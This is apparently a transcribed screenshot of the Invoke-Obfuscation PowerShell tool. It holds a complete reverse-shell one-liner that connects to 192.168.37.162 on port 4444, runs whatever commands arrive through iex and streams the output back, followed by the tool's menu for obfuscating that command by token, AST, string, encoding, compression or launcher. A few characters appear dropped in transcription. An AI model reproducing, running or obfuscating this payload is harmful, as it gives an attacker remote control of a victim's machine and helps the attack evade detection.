 Successfully set ScriptBlock:
$client = New-Object System.Net.Sockets.TCPClient("192.168.37.162",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII)
GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>